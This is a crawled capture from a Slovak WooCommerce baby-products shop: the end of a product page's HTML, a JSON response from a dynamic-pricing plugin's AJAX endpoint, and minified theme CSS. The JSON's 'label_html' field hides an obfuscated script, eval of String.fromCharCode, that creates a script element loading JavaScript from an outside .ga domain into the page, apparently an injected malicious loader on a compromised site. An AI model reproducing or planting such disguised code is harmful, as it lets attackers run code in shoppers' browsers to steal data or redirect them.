\t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"sk-SK","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/playgrow-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="rightpress-product-price-live-update-scripts-js-extra">
/* <![CDATA[ */
var rightpress_product_price_live_update_vars = {"ajaxurl":"https:\/\/babyshopping.sk\/wp-admin\/admin-ajax.php?rightpress_ajax=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/live-update.js?ver=1020" id="rightpress-product-price-live-update-scripts-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2284da46f6b64ed2a67e18784a6d466a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-13 20:22:58 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babyshopping.sk/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 22
content:
{"result":"success","display":1,"label_html":"&lt;script&gt;eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));&lt;\/script&gt;","price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi>19.90&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span>","extra_data":[]}

--- FILE ---
content_type: text/css
request_url: https://babyshopping.sk/wp-content/themes/playgrow/assets/css/main.min.css?ver=6.7.4
body_size: 26124
content:
@charset "UTF-8";:root{--qode-main-color:#DB915E;--qode-second-color:#B1CECA;--qode-header-light-color:#FFF;--qode-header-light-hover-color:#DB915E;--qode-header-dark-color:#000;--qode-header-dark-hover-color:#DB915E}@keyframes woo-qodef-svg-animation{0%{stroke-dashoffset:0}100%{stroke-dashoffset:100%}}@keyframes woo-qodef-svg-rotation-animation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes qode-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes qode-fade-in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes qode-fade-out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes qode-ball-fall{0%{opacity:0;transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;transform:translateY(0)}80%{opacity:1;transform:translateY(0)}90%{opacity:.5}100%{opacity:0;transform:translateY(145%)}}@keyframes qode-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes qode-double-pulse{0%,100%{transform:scale(0)}50%{transform:scale(1)}}@keyframes qode-cube{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes qode-rotating-cubes{25%{transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg)}}@keyframes qode-stretch-delay{0%,100%,40%{transform:scaleY(.4)}20%{transform:scaleY(1)}}@keyframes qode-bounce-delay{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}@keyframes qode-rotate-circles{to{transform:rotate(360deg)}}@keyframes qode-atom-position{50%{top:80px;left:80px}}@keyframes qode-atom-size{50%{transform:scale(.5)}}@keyframes qode-atom-zindex{100%{z-index:10}}@keyframes qode-atom-shrink{50%{transform:scale(.8)}}@keyframes qode-clock{100%{transform:rotate(360deg)}}@keyframes qode-clock-1{0%{transform:rotate(-135deg)}30%{transform:rotate(-450deg)}100%{transform:rotate(-450deg)}}@keyframes qode-clock-2{5%{transform:rotate(-90deg)}35%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes qode-clock-3{10%{transform:rotate(-45deg)}40%{transform:rotate(-360deg)}100%{transform:rotate(-360deg)}}@keyframes qode-clock-4{15%{transform:rotate(0)}45%{transform:rotate(-315deg)}100%{transform:rotate(-315deg)}}@keyframes qode-mitosis-invert{100%{transform:rotate(180deg)}}@keyframes qode-mitosis-ball-1{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,25%) scale(.6,.8)}88%{transform:translate(50%,50%) scale(.6,.6)}100%{transform:translate(50%,50%) scale(.6,.6)}}@keyframes qode-mitosis-ball-2{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,-25%) scale(.6,.8)}88%{transform:translate(50%,-50%) scale(.6,.6)}100%{transform:translate(50%,-50%) scale(.6,.6)}}@keyframes qode-mitosis-ball-3{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,25%) scale(.6,.8)}88%{transform:translate(-50%,50%) scale(.6,.6)}100%{transform:translate(-50%,50%) scale(.6,.6)}}@keyframes qode-mitosis-ball-4{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,-25%) scale(.6,.8)}88%{transform:translate(-50%,-50%) scale(.6,.6)}100%{transform:translate(-50%,-50%) scale(.6,.6)}}@keyframes qode-lines-spin{100%{transform:rotate(360deg)}}@keyframes qode-fussion-ball-1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@keyframes qode-fussion-ball-2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@keyframes qode-fussion-ball-3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@keyframes qode-fussion-ball-4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@keyframes qode-wave-jump-1{12%{transform:translate(20px,-40px);animation-timing-function:ease-in}100%,24%{transform:translate(40px,0)}}@keyframes qode-wave-jump-2{12%{transform:translate(0,0)}24%{transform:translate(20px,-40px);animation-timing-function:ease-in}100%,36%{transform:translate(40px,0)}}@keyframes qode-wave-jump-3{24%{transform:translate(0,0)}36%{transform:translate(20px,-40px);animation-timing-function:ease-in}100%,48%{transform:translate(40px,0)}}@keyframes qode-wave-wipe{100%,48%{transform:translateX(-120px)}}@keyframes qode-pulse-circles-pulse{0%{transform:scale(.1);opacity:1;border-width:50px}100%{transform:scale(1,1);opacity:0;border-width:0}}@keyframes qode-bounce{20%,53%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}@keyframes qode-pulse{from{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale3d(1,1,1)}}@keyframes qode-background-position-x{from{background-position-x:0}to{background-position-x:100%}}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{vertical-align:baseline;margin:0;padding:0;background:0 0;border:0;outline:0}*{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}del{text-decoration:line-through}pre{max-width:100%;margin:15px 0;padding:15px;background-color:#f7f3f0;white-space:pre-wrap;word-wrap:break-word;font-family:monospace;font-size:1em;color:#6e6e6e}code{background-color:#f7f3f0;padding:0;font-family:monospace,monospace;font-size:1em;color:#6e6e6e}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:0}sub{bottom:-.25em}sup{top:-.5em}table{width:100%;vertical-align:middle;border:medium none;border-collapse:collapse;border-spacing:0;font-size:inherit;color:inherit;line-height:inherit}table tr{border:1px solid #eae3de}table th{padding:11px;text-align:left;border-right:1px solid #eae3de}table td{padding:11px;text-align:left;border:0;border-right:1px solid #eae3de}table td br{display:none}hr{background-color:#bbb;border:0;height:1px;margin-top:1.5em;margin-bottom:1.5em}hr:not(.is-style-wide):not(.is-style-dots){max-width:100px}body:not([class*=playgrow-core]) hr{clear:both}ol,ul{list-style-position:inside;margin-bottom:1.5em;padding:0}ol.wp-block,ul.wp-block{margin-bottom:1.5em}ol:not(.wp-block),ul:not(.wp-block){margin:0 0 1.5em}li>ol:not(.wp-block),li>ul:not(.wp-block){margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}a img{border:none}.wp-caption,img{height:auto;max-width:100%}img{vertical-align:middle;border-style:none}figure{margin:0}embed,iframe,object{display:block;max-width:100%}video{display:block}embed,object{height:auto}label{display:block;margin-bottom:.5em}fieldset{margin-bottom:1em;padding:.35em .75em .625em}input[type=submit]{-webkit-appearance:none}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}kbd,samp{font-family:monospace,monospace;font-size:1em;background-color:#f7f3f0}small{font-size:80%}progress{vertical-align:baseline}summary{display:list-item}template{display:none}.gallery-caption,.wp-caption,figcaption{display:block;max-width:100%;font-size:13px!important;line-height:1em!important;color:#6e6e6e;text-align:center;opacity:1;margin:.5em auto 1em}.gallery-caption a,.wp-caption a,figcaption a{color:inherit}.wp-caption .wp-caption-text{opacity:1}blockquote.instagram-media,iframe.instagram-media{margin:auto!important}.bypostauthor,.sticky{opacity:1}::selection{color:#fff;background:var(--qode-main-color)}::-moz-selection{color:#fff;background:var(--qode-main-color)}.screen-reader-text{position:absolute!important;width:1px;height:1px;margin:-1px;padding:0;line-height:1;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0;word-wrap:normal!important;overflow:hidden}.screen-reader-text:focus{top:5px;left:5px;display:block;width:auto;height:auto;padding:15px 23px 14px;font-size:14px;font-weight:700;line-height:normal;text-decoration:none;color:#21759b;background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;z-index:100000}#qodef-page-content[tabindex="-1"]:focus{outline:0}.alignleft{float:left;text-align:left;margin:.5em 1em .5em 0!important;clear:left}.aligncenter{text-align:center;display:block;margin-left:auto;margin-right:auto}.alignright{float:right;text-align:right;margin:.5em 0 .5em 1em!important;clear:right}.qodef-content-alignment-left{text-align:left}.qodef-content-alignment-center{text-align:center}.qodef-content-alignment-right{text-align:right}.clear:after,.clear:before,.comment-author:after,.comment-author:before,.comment-content:after,.comment-content:before,.comment-meta:after,.comment-meta:before,.nav-links:after,.nav-links:before,.pagination:after,.pagination:before,.widget-area:after,.widget-area:before,.widget:after,.widget:before{content:'';display:table;table-layout:fixed}.clear:after,.comment-author:after,.comment-content:after,.comment-meta:after,.nav-links:after,.pagination:after,.widget-area:after,.widget:after{clear:both}body{font-family:Jost,sans-serif;font-size:15px;line-height:1.46667;font-weight:400;color:#6e6e6e;background-color:#fff;overflow-x:hidden;-webkit-font-smoothing:antialiased}.qodef-h1,h1{font-weight:400;color:#000;font-size:46px;line-height:1.13043;letter-spacing:.1em;text-transform:uppercase;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word}.qodef-h1 a,h1 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-h1 a:focus,.qodef-h1 a:hover,h1 a:focus,h1 a:hover{color:var(--qode-main-color)}.qodef-h2,h2{font-weight:400;color:#000;font-size:36px;line-height:1.33333;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word}.qodef-h2 a,h2 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-h2 a:focus,.qodef-h2 a:hover,h2 a:focus,h2 a:hover{color:var(--qode-main-color)}.qodef-h3,h3{font-weight:400;color:#000;font-size:28px;line-height:1.42857;letter-spacing:.1em;text-transform:uppercase;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word}.qodef-h3 a,h3 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-h3 a:focus,.qodef-h3 a:hover,h3 a:focus,h3 a:hover{color:var(--qode-main-color)}.qodef-h4,h4{font-weight:400;color:#000;font-size:24px;line-height:1.33333;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word}.qodef-h4 a,h4 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-h4 a:focus,.qodef-h4 a:hover,h4 a:focus,h4 a:hover{color:var(--qode-main-color)}.qodef-h5,h5{font-weight:400;color:#000;font-size:20px;line-height:1.4;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word}.qodef-h5 a,h5 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-h5 a:focus,.qodef-h5 a:hover,h5 a:focus,h5 a:hover{color:var(--qode-main-color)}.qodef-h6,h6{font-weight:400;color:#000;font-size:16px;line-height:1.375;letter-spacing:.1em;text-transform:uppercase;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word}.qodef-h6 a,h6 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-h6 a:focus,.qodef-h6 a:hover,h6 a:focus,h6 a:hover{color:var(--qode-main-color)}a,p a{color:#000;text-decoration:none;transition:color .2s ease-out;cursor:pointer}a:focus,a:hover,p a:focus,p a:hover{color:var(--qode-main-color)}p{margin:10px 0}p.has-large-font-size{font-size:36px;line-height:1.46667}p.has-large-font-size+p{line-height:1.46667}p.has-background{padding:20px 30px}.wp-block-quote,blockquote{position:relative;display:inline-block;width:100%;vertical-align:top;font-weight:400;color:#000;font-size:24px;line-height:1.33333;color:#000!important;position:relative;padding:0 0 0 25px;border:none;border-left:3px solid var(--qode-main-color);margin:0;quotes:none}.wp-block-quote br,blockquote br{display:none}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.wp-block-quote.is-large,.wp-block-quote.wp-block-quote.is-style-large,blockquote.is-large,blockquote.is-style-large,blockquote.wp-block-quote.is-large,blockquote.wp-block-quote.is-style-large{margin:0;padding:0 0 0 25px;font-weight:400;color:#000;font-size:24px;line-height:1.33333}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p,.wp-block-quote.wp-block-quote.is-large p,.wp-block-quote.wp-block-quote.is-style-large p,blockquote.is-large p,blockquote.is-style-large p,blockquote.wp-block-quote.is-large p,blockquote.wp-block-quote.is-style-large p{font-weight:400;color:#000;font-size:24px;line-height:1.33333}.wp-block-quote.wp-block-pullquote,blockquote.wp-block-pullquote{padding:0 25px!important;text-align:center}.wp-block-quote.wp-block-pullquote p,blockquote.wp-block-pullquote p{font-size:28px!important;line-height:1.6!important}.wp-block-quote.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignleft{max-width:420px}.wp-block-quote.wp-block-pullquote.alignright,blockquote.wp-block-pullquote.alignright{max-width:420px}.wp-block-quote.has-text-align-right,blockquote.has-text-align-right{padding:0 25px 0 0}.wp-block-quote.has-text-align-right:before,blockquote.has-text-align-right:before{left:auto;right:0}.wp-block-quote>*,blockquote>*{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit;margin:0}.wp-block-quote p,blockquote p{margin:0!important}.wp-block-quote:after,blockquote:after{content:''}.wp-block-quote .wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation,.wp-block-quote cite,blockquote .wp-block-pullquote__citation,blockquote .wp-block-quote__citation,blockquote cite{display:block;margin:10px 0 0;font-style:normal;font-weight:400!important;text-align:inherit!important;text-transform:uppercase!important}.qodef-e-info{font-size:0;line-height:0}.qodef-e-info>*{font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686}.qodef-e-info>a:hover{color:var(--qode-main-color)}.qodef-info-separator-single{color:inherit}.qodef-info-separator-single:after{content:',';margin-right:5px}.qodef-info-separator-end{color:inherit}.qodef-info-separator-end:after{content:'';height:5px;width:5px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4.478' height='4.556'%3E%3Cpath fill='%23DB915E' d='M4.079056 1.18575c-.159955-.480259-.668794-.239015-1.322086.009215-2.444155-.9701-3.519316 3.201548-.945687 3.335206a1.66141603 1.66141603 0 0 0 1.794449-2.746474c.31743-.106444.593667-.238448.473324-.597947ZM2.125079 3.662298a1.10027552 1.10027552 0 0 1-.439184-.802818 1.04226099 1.04226099 0 0 0 1.263628.287211c-.003764.320308-.505463.486633-.825255.514448Z'/%3E%3C/svg%3E");border-radius:100%;margin:0 8px 0 7px;transform:translateY(-2px)}.qodef-info-separator-end:last-of-type{display:none}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{position:relative;display:inline-block;width:100%;vertical-align:top;border-radius:0;border-style:solid;border-width:1px;box-sizing:border-box;cursor:pointer;font-family:inherit;font-size:14px;font-weight:inherit;line-height:24px;margin:0 0 25px;outline:0;padding:17px 20px;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}.qodef-contact-form-7 input[type=date],.qodef-contact-form-7 input[type=email],.qodef-contact-form-7 input[type=number],.qodef-contact-form-7 input[type=password],.qodef-contact-form-7 input[type=search],.qodef-contact-form-7 input[type=tel],.qodef-contact-form-7 input[type=text],.qodef-contact-form-7 input[type=url],.qodef-contact-form-7 select,.qodef-contact-form-7 textarea{margin:0}input[type=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:inherit;opacity:1}input[type=date]::placeholder,input[type=email]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=url]::placeholder,select::placeholder,textarea::placeholder{color:inherit;opacity:1}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{background-color:transparent;border-color:#b5aeae;color:#6e6e6e}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:transparent;border-color:#b5aeae;color:#000}textarea{max-height:157px}.qodef-contact-form-7 .wpcf7-form-control-wrap{margin:0 0 25px}.qodef-contact-form-7 label{margin:0 0 25px}.qodef-contact-form-7 label .wpcf7-form-control-wrap{margin:0}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{-webkit-appearance:none}select{background-image:url([data-uri]);background-position:calc(100% - 20px) center;background-repeat:no-repeat;display:inline-block;height:auto;margin:0;-webkit-user-select:none;-ms-user-select:none;user-select:none}select:disabled{background-color:#f7f3f0;border-color:inherit;box-shadow:none;color:inherit;text-shadow:none}select option{color:#6e6e6e}select.qodef-arrow--light{background-image:url([data-uri])}.post-password-form input[type=password]{margin-top:.5em}@media only screen and (min-width:769px){.post-password-form input[type=password]{display:block;max-width:50%}}button[type=submit],input[type=submit]{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);padding:22px 37px 22px 39px;color:#fff;border:1px solid var(--qode-main-color);background-color:var(--qode-main-color);cursor:pointer}button[type=submit] .qodef-m-text,input[type=submit] .qodef-m-text{position:relative;transition:all .35s ease-out}button[type=submit] .qodef-m-text:after,input[type=submit] .qodef-m-text:after{content:'';position:absolute;right:0;top:50%;display:inline-flex;width:10px;height:12px;background-image:url(../img/button-arrow-right-white.svg);transition:inherit;opacity:0;transform:translate(0,-50%)}button[type=submit]:hover,input[type=submit]:hover{background-color:#e38443}button[type=submit]:hover .qodef-m-text,input[type=submit]:hover .qodef-m-text{transform:translateX(-8px)}button[type=submit]:hover .qodef-m-text:after,input[type=submit]:hover .qodef-m-text:after{transform:translate(16px,-50%);opacity:1}.qodef-theme-button{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);padding:22px 37px 22px 39px;padding:0 0 9px!important;color:var(--qode-main-color);background:0 0;border:0;position:relative;overflow:hidden;cursor:pointer}.qodef-theme-button:after{opacity:1;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,currentColor 25%,transparent 50%,currentColor 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.qodef-theme-button:hover:after{opacity:1;animation-play-state:running}.qodef-theme-button span,button[type=submit] span{display:block;line-height:inherit}.qodef-theme-button span:before,button[type=submit] span:before{display:block;line-height:inherit}[class*=playgrow] .select2-container--default{display:inline-block;margin:0 0 25px;position:relative;vertical-align:middle;width:auto}[class*=playgrow] .select2-container--default .select2-selection--single{border-radius:0;border-style:solid;border-width:1px;cursor:pointer;display:block;font-family:inherit;font-size:14px;font-weight:400;height:auto;line-height:24px;margin:0;outline:0;padding:17px 20px;-webkit-user-select:none;-ms-user-select:none;user-select:none}[class*=playgrow] .select2-container--default .select2-selection--single .select2-selection__rendered{color:inherit;display:block;line-height:inherit;overflow:hidden;padding:0;text-overflow:ellipsis;white-space:nowrap}[class*=playgrow] .select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:inherit;margin:0;position:relative}[class*=playgrow] .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}[class*=playgrow] .select2-container--default .select2-selection--single .select2-selection__arrow{display:none}[class*=playgrow] .select2-container--default .select2-selection--multiple{border-radius:0;border-style:solid;border-width:1px;cursor:pointer;display:block;font-family:inherit;font-size:14px;font-weight:400;height:auto;line-height:24px;margin:0;outline:0;padding:17px 20px;-webkit-user-select:none;-ms-user-select:none;user-select:none}[class*=playgrow] .select2-container--default .select2-selection--multiple .select2-selection__rendered{color:inherit;display:block;line-height:inherit;list-style:none;overflow:hidden;padding:0;text-overflow:ellipsis;white-space:nowrap}[class*=playgrow] .select2-container--default .select2-selection--multiple .select2-selection__rendered li{margin:0;padding:0}[class*=playgrow] .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__placeholder{color:inherit;float:left;margin:0}[class*=playgrow] .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__clear{cursor:pointer;float:right;font-weight:inherit;margin:0;position:relative}[class*=playgrow] .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice{background-color:#000;border:0;border-radius:0;color:#fff;cursor:default;float:left;margin:1px 1px 1px 0;padding:5px 10px}[class*=playgrow] .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove{color:inherit;cursor:pointer;display:inline-block;font-weight:inherit;margin:0 10px 0 0;transition:opacity .2s ease-out}[class*=playgrow] .select2-container--default .select2-selection--multiple .select2-selection__rendered 